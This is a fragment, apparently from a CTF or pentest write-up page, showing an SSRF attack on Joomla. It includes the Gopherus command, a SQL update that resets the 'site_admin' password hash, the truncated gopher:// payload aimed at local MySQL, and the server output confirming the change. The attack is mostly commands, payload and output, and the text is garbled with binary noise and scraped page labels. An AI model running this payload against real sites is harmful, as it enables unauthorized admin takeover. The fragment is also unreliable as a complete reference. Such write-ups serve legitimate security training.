 ./gopherus.py --exploit mysql
Give MySQL username: goblin
Give query to execute: use joomla;update joomla_users set password="0192023a7bbd73250516f069df18b500" where username="site_admin";
评论 笔记
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%
英
en
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1&nEM5]Ur`��-□��□□jr~ExO`uOf7zmysql_native_password□□□□□ @ □□□joomla0□□(Rows matched: 1 Changed: Warnings: 0
KALC